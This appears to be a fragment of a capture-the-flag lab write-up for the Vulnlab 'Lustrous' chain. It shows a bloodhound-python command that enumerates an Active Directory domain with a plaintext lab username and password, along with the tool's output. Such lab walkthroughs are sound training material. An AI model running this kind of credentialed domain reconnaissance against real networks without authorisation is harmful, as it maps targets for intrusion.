 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Lustrous/bloodhound]
└─$ sudo bloodhound-python -d 'LUSTROUS.VL' -u 'ben.cox' -p 'Trinity1' -ns 10.10.231.229 -dc LusDC.lustrous.vl -c all
INFO: Found AD domain: lustrous.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: LusDC.lustrous.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: LusDC.lustrous.vl
INFO: Found 28 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 6 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: LusMS.lustrous.vl
INFO: Querying computer: LusDC.lustrous.vl
INFO: Done in 00M 35S